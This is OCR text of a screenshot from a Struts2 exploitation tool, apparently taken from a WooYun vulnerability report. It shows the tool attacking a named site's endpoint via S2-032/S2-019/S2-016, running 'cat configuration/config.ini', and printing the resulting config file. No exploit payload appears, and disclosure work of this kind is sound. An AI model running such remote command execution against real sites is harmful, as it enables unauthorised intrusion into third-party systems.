 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://www.mangocity.com/mbrweb/jsp/validateEmailVerify 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: 复杂数据提交 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat configuration/config.ini 执 行 批量执行cmd.txt
# Eclipse runtime configuration file
# This file contains a number of key/value pairs that are merged into the
# System properties on system startup. The values control the way the
# runtime is structured and runs.
# Note: Only platform:/base/ and file: URLs are supported. In general the
# URLs given may include a version number (e.g., .../location_1.2.3).
# If a version is not specified, the system binds
# to the location which matches exactly or to the versioned location with the
# latest version number. If a version number is given then only exact matches
# are considered.
# The URL for the runtime entry point. The default value is
# platform:/base/plugins/org.eclipse.osgi
#osgi.framework = platform:/base/plugins/org.eclipse.osgi
# The classpath for the framework found at the osgi.framework location. This
# comma-separated list contains either URLs or simple element names. Simple
# names are assumed to be relative to the framework's install directory.
# Typically this value need not be set as it is initialized by the framework itself.
# Version match searching is not done for URLs listed here.
#osgi.frameworkClassPath =
# The comma-separated list of locations to search for the splash screen file (splash.bmp).
# For each list element a subdirectory structure based on the pattern nl/<locale> is searched.
# The system binds to the first matching file. There is no default value.
osgi.splashPath = platform:/base/plugins/org.eclipse.platform
# The location of the splash screen file. If this value is set at system startup it is used
# in favour of the osgi.splashPath searching outlined above. If the value is not set
# the searching is done and this key is bound to the result of the search.
命令执行完毕........——2016/5/7 17:13:26
正在执行命令中，请稍等片刻........——2016/5/7 17:13:46
命令执行完毕........——2016/5/7 17:13:46
正在执行命令中，请稍等片刻........——2016/5/7 17:13:57
命令执行完毕........——2016/5/7 17:13:57
www.wooyun.org